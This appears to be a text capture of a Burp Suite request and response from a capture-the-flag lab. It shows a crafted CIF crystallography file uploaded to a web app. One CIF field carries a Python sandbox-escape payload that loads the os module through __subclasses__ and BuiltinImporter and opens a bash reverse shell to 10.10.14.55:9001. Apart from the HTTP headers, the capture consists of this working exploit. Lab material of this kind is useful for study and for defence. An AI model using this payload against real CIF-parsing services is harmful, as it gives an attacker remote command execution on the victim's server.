 Send
Cancel
< | ▼
> | ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.11.38:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------335340077415555361163132100421
8 Content-Length: 998
9 Origin: http://10.10.11.38:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.38:5000/dashboard
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------335340077415555361163132100421
16 Content-Disposition: form-data; name="file"; filename="example2.cif"
17 Content-Type: application/vnd.multiad.creator.cif
18
19 data_Example
20 _cell_length_a    10.00000
21 _cell_length_b    10.00000
22 _cell_length_c    10.00000
23 _cell_angle_alpha 90.00000
24 _cell_angle_beta  90.00000
25 _cell_angle_gamma 90.00000
26 _symmetry_space_group_name_H-M 'P 1'
27 loop_
28  _atom_site_label
29  _atom_site_fract_x
30  _atom_site_fract_y
31  _atom_site_fract_z
32  _atom_site_occupancy
33  H 0.00000 0.00000 0.00000 1
34  O 0.50000 0.50000 0.50000 1
35 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ (
*[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.14.55/9001 0>&1\'");0,0,0'
36 _space_group_magn.number_BNS  62.448
37 _space_group_magn.name_BNS  "P  n'  m  a'"
38
39 -----------------------------335340077415555361163132100421--
40
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.3 Python/3.9.5
3 Date: Thu, 21 Nov 2024 18:16:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 229
6 Location: /login?next=%2Fupload
7 Vary: Cookie
8 Set-Cookie: session=
HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/login?next=%2Fupload">
/login?next=%2Fupload
</a>
. If not, click the link.
16
Search
0 highlights